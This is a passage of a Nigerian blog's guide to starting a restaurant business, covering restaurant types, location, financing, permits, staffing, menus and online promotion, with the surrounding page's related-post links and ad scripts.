<ul class="wp-block-list"><li><strong>Fast food establishments</strong>&nbsp;mostly offer snacks and fast food items.&nbsp;The majority of your customers will be students and office workers.</li><li><strong>Restaurants that specialize in fine dining</strong>&nbsp;are geared towards the wealthy and beautiful</li><li><strong>Casual dining restaurants</strong>&nbsp;are more generic.&nbsp;The majority of your clients will be children, families or friends as well as the general public.</li></ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="2_Find_the_right_place_to_open_your_restaurant"></span>2.&nbsp;Find the right place to open your restaurant<span class="ez-toc-section-end"></span></h3>



<p>It is important to note that we have employed the term &#8220;appropriate.&#8221; This is because the location you choose will be largely based on the kind of restaurant you&#8217;d like open.&nbsp;There are additional factors to think about.</p>



<ul class="wp-block-list"><li>Cost</li><li>Surroundings</li><li>Accessibility</li><li>Competition</li></ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="3_Make_a_business_strategy_for_your_restaurant"></span>3.&nbsp;Make a business strategy for your restaurant<span class="ez-toc-section-end"></span></h3>



<p>Similar to any other enterprise, restaurants require an extremely strong business plan.&nbsp;The plan will be broken down in sections and will describe all aspects of your business.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/tub-grinding-rental-newcombs-googleaza-com/" target="_blank" rel="dofollow" class="ucc729caaf8bca0a1321c81fc6aa19c7d"><!-- INLINE RELATED POSTS 2/3 //--><style> .ucc729caaf8bca0a1321c81fc6aa19c7d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ucc729caaf8bca0a1321c81fc6aa19c7d:active, .ucc729caaf8bca0a1321c81fc6aa19c7d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucc729caaf8bca0a1321c81fc6aa19c7d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucc729caaf8bca0a1321c81fc6aa19c7d .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ucc729caaf8bca0a1321c81fc6aa19c7d .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .ucc729caaf8bca0a1321c81fc6aa19c7d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Tub grinding rental newcombs.googleaza.com</span></div></a></div><p>This will help you define your goals as well as your financial goals, objectives, and other aspects.&nbsp;A business plan can assist you in attracting investors or request bank loans, among other things.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="4_Explore_financing_possibilities_for_your_restaurant"></span>4.&nbsp;Explore financing possibilities for your restaurant<span class="ez-toc-section-end"></span></h3>



<p>The next step is to secure the necessary capital to start your brand new venture.&nbsp;Before this, you must calculate what it will cost for you to operate your restaurant during the first six months.</p>



<p>We&#8217;ll now discuss the best way to raise the initial funds.&nbsp;It&#8217;s largely dependent on the kind of structure that you use for your business.&nbsp;If your restaurant will be a sole proprietorship then you&#8217;re limited in funding options.</p>



<p>You could use your own personal savings to fund it, and then seek some funds from your wealthy friends and relatives.</p>



<p>If you&#8217;re in the business of a partnership that means you have greater opportunities to raise funds as the presence of two (or two or) heads are more efficient than a single head.</p>



<p>Your restaurant can be also a Limited Liability Company.&nbsp;In this scenario both your individual and corporate assets will be legally viewed as distinct things that will shield you from any legal action.</p>



<p>It&#8217;s extremely easy to find money for an LLC.&nbsp;You can contact Angel Investors, Venture Capitalists, Business Incubators and many other sources of investment.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="5_Register_your_restaurants_business_and_apply_for_the_required_permits_and_licenses"></span>5.&nbsp;Register your restaurant&#8217;s business and apply for the required permits and licenses.<span class="ez-toc-section-end"></span></h3>



<p>Based on the country in which you&#8217;re opening a restaurant You must be registered with the government , and with the relevant regulatory institutions.</p>



<p>These bodies are typically responsible for the supervision and registration of health and food companies like yours.</p>



<p>They will also provide guidelines that you must adhere to like an appropriate amount of employees, the size of your establishment, ventilation and hygiene, banned bad ingredients, and many more.</p>



<p>If your restaurant business is one of a pub or bar, you&#8217;ll require a liquor permit.&nbsp;It is important to note that liquor licenses can be extremely time-consuming and expensive to acquire.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/5-best-car-insurance-companies-in-nigeria/" target="_blank" rel="dofollow" class="ue2b44c128a3af02890dde4783db59ee9"><!-- INLINE RELATED POSTS 3/3 //--><style> .ue2b44c128a3af02890dde4783db59ee9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue2b44c128a3af02890dde4783db59ee9:active, .ue2b44c128a3af02890dde4783db59ee9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue2b44c128a3af02890dde4783db59ee9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue2b44c128a3af02890dde4783db59ee9 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ue2b44c128a3af02890dde4783db59ee9 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .ue2b44c128a3af02890dde4783db59ee9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">5 Best Car Insurance Companies In Nigeria</span></div></a></div><h3 class="wp-block-heading"><span class="ez-toc-section" id="6_Get_your_restaurant_equipment"></span>6.&nbsp;Get your restaurant equipment<span class="ez-toc-section-end"></span></h3>



<p>Write down everything you&#8217;ll need, and put the items on a sheet.&nbsp;Be aware that your kitchen and furniture requirements will be based on the type of restaurant you&#8217;re planning to run.</p>



<p>Don&#8217;t forget that you could save money by purchasing items that are used and in good condition.&nbsp;You can also purchase high-end new equipment when you have a large capital investment.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="7_Find_the_right_employees"></span>7.&nbsp;Find the right employees<span class="ez-toc-section-end"></span></h3>



<p>Based on the nature of your restaurant You may have to employ other employees to assist you in the daily running tasks.</p>



<p>Create a list of all the restaurant jobs your company will require at the beginning.&nbsp;Once you have that list you must employ them according to the importance they have.</p>



<p>Do not forget to determine the days that your restaurant is operating during week, and the number of shifts needed every day.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="8_Create_an_menu"></span>8.&nbsp;Create an menu<span class="ez-toc-section-end"></span></h3>



<p>The menu is the mainstay of any restaurant&#8217;s business.&nbsp;While fast food restaurants might not necessarily require this, informal dining restaurants and other food vendors should have it.</p>



<p>How can your patrons make reservations if there isn&#8217;t an menu?&nbsp;Additionally you won&#8217;t be able to effectively promote your business without it.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="9_Spread_the_word"></span>9.&nbsp;Spread the word!<span class="ez-toc-section-end"></span></h3>



<p>It is important to develop an advertising strategy that will create brand awareness and draw new customers.&nbsp;Apart from organizing a grand or soft opening, it is also advisable to move to digital.</p>



<p>The type of restaurant you run (local or international) It is essential to have an online presence, both on social media as well as through search engines.</p>



<p>Your restaurant should be listed on as numerous business listing sites and directories of restaurants.&nbsp;Consider the following choices.</p>



<ul class="wp-block-list"><li><a href="https://www.yelp.com/"></a><a href="https://www.yelp.com/">Yelp</a></li><li><a href="https://www.zomato.com/"></a><a href="https://www.zomato.com/">Zomato</a></li><li><a href="https://www.facebook.com/"></a><a href="https://www.facebook.com/">Facebook</a></li><li><a href="https://www.opentable.com/"></a><a href="https://www.opentable.com/">OpenTable</a></li><li><a href="https://www.tripadvisor.com/"></a><a href="https://www.tripadvisor.com/">TripAdvisor</a></li><li><a href="https://www.yellowpages.ca/"></a><a href="https://www.yellowpages.ca/">Yellow Pages</a></li><li><a href="https://www.domain.com/business/"></a><a href="https://www.domain.com/business/">Google Business Profile</a></li></ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>



<p>Despite the financial and economic problems that a lot of people traverse food and drink will remain an integral element of their lives and lifestyle.</p>



<p>Find a suitable site, register your company purchase restaurant equipment, and promote your business.&nbsp;From the beginning the restaurant industry has been profitable and will continue to remain.</p>
<div class="crp_related     crp-text-only"><h3>Related Posts:</h3><ul><li><a href="https://lendingnaija.com/how-to-start-selling-on-bolt-food-app/"    target="_blank"  class="crp_link post-2251"><span class="crp_title">How to start selling on Bolt Food app</span></a></li><li><a href="https://lendingnaija.com/how-to-start-selling-on-jumia-food-app/"    target="_blank"  class="crp_link post-2254"><span class="crp_title">How to start selling on Jumia Food App</span></a></li><li><a href="https://lendingnaija.com/lets-know-about-hamburgueria-vazia-agora-the-of-the-hamburger/"    target="_blank"  class="crp_link post-5166"><span class="crp_title">Let’s Know About Hamburgueria Vazia Agora The Of the&hellip;</span></a></li><li><a href="https://lendingnaija.com/top-10-business-ideas-to-start-in-abuja/"    target="_blank"  class="crp_link post-2261"><span class="crp_title">Top 10 business ideas to start in Abuja</span></a></li><li><a href="https://lendingnaija.com/move-to-canada-with-your-boyfriend-as-a-waitress-in-2023/"    target="_blank"  class="crp_link post-4379"><span class="crp_title">Move to canada with your boyfriend as a waitress in 2023</span></a></li><li><a href="https://lendingnaija.com/top-10-business-ideas-to-start-in-lagos/"    target="_blank"  class="crp_link post-2274"><span class="crp_title">Top 10 business ideas to start in Lagos</span></a></li><li><a href="https://lendingnaija.com/how-to-become-a-chikun-feed-distributor-in-nigeria/"    target="_blank"  class="crp_link post-2533"><span class="crp_title">How To Become A Chikun Feed Distributor In Nigeria￼</span></a></li><li><a href="https://lendingnaija.com/how-to-make-money-as-a-girl-in-nigeria/"    target="_blank"  class="crp_link post-2526"><span class="crp_title">27 ways to make money as a girl in Nigeria</span></a></li><li><a href="https://lendingnaija.com/how-to-start-a-recharge-card-printing-business-in-nigeria/"    target="_blank"  class="crp_link post-2230"><span class="crp_title">How to start a recharge card printing business in Nigeria</span></a></li><li><a href="https://lendingnaija.com/how-to-start-a-wholesale-provision-store-in-nigeria/"    target="_blank"  class="crp_link post-2206"><span class="crp_title">How to start a wholesale provision store in Nigeria</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-restaurant-business-in-nigeria%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+start+a+restaurant+business%C2%A0in+Nigeria&url=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-restaurant-business-in-nigeria%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/&amp;media=&description=How+to+start+a+restaurant+business%C2%A0in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+to+start+a+restaurant+business%C2%A0in+Nigeria %0A%0A https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/&title=How+to+start+a+restaurant+business%C2%A0in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/&text=How+to+start+a+restaurant+business%C2%A0in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lendingnaija.com/how-to-start-a-hotel-business-in-nigeria/">How to start a hotel business in Nigeria</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lendingnaija.com/how-to-start-a-daycare-business-in-nigeria/">How to start a daycare business in Nigeria</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lendingnaija.com/author/metronaija/">Olawale Olokede</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Olawale Olokede"></span><meta itemprop="datePublished" content="2025-06-03T18:46:15+00:00"><meta itemprop="dateModified" content="2025-06-03T18:46:15+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"></span><meta itemprop="name" content="Lending Naija"></span><meta itemprop="headline " content="How to start a restaurant business in Nigeria"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_tdi_3_f17 = new tdBlock();
block_tdi_3_f17.id = "tdi_3_f17";
block_tdi_3_f17.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_f17","td_column_number":3,"live_filter_cur_post_id":2224,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_f17","tdc_css_class_style":"tdi_3_f17_rand_style"}';
block_tdi_3_f17.td_column_number = "3";
block_tdi_3_f17.block_type = "td_block_related_posts";
block_tdi_3_f17.post_count = "6";
block_tdi_3_f17.found_posts = "102";
block_tdi_3_f17.header_color = "";
block_tdi_3_f17.ajax_pagination_infinite_stop = "";
block_tdi_3_f17.max_num_pages = "17";
tdBlocksArray.push(block_tdi_3_f17);
</script><div class="td_block_wrap td_block_related_posts tdi_3_f17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_f17" ><h4 class="td-related-title"><a id="tdi_4_814" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_f17" href="#">RELATED ARTICLES</a><a id="tdi_5_061" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_f17" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_f17 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/everything-you-need-to-advance-your-online-investments/" rel="bookmark" title="Everything You Need to Advance Your Online Investments">Everything You Need to Advance Your Online Investments</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/profitable-business-ideas-for-students-in-2022-2023/" rel="bookmark" title="Profitable Business Ideas for Students in 2022/2023">Profitable Business Ideas for Students in 2022/2023</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/how-to-start-mushroom-farming-business-in-nigeria-in-2022-2/" rel="bookmark" title="How to start mushroom farming business in Nigeria in 2022">How to start mushroom farming business in Nigeria in 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/5-best-car-insurance-companies-in-nigeria/" rel="bookmark" title="5 Best Car Insurance Companies In Nigeria">5 Best Car Insurance Companies In Nigeria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/africunia-bank-grant-how-to-apply/" rel="bookmark" title="Africunia Bank Grant: How To Apply">Africunia Bank Grant: How To Apply</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/how-to-start-engine-oil-business-in-nigeria/" rel="bookmark" title="How to start engine oil business in Nigeria">How to start engine oil business in Nigeria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_f17" data-td_block_id="tdi_3_f17"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_f17" data-td_block_id="tdi_3_f17"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-start-a-restaurant-business-in-nigeria/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe loading="lazy"
					title="Comment Form"
					src="about:blank"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=2224&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=3168e809b7&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=fe7d6fd3818410b882103b96bf6ba09a366892e5#parent=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-restaurant-business-in-nigeria%2F">
									</iframe><noscript><iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=2224&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=3168e809b7&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=fe7d6fd3818410b882103b96bf6ba09a366892e5#parent=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-restaurant-business-in-nigeria%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe></noscript>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>More Posts</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://lendingnaija.com/ippis-loan-all-you-need-to-know/" title="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/ippis-loan-all-you-need-to-know/" title="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" class="bump-view" data-bump-view="tp">IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form</a>
							</div>
							</li><li><a href="https://lendingnaija.com/lidya-loan/" title="Lidya Loan: How To Apply, Interest Rate" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Lidya Loan: How To Apply, Interest Rate" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Lidya Loan: How To Apply, Interest Rate" 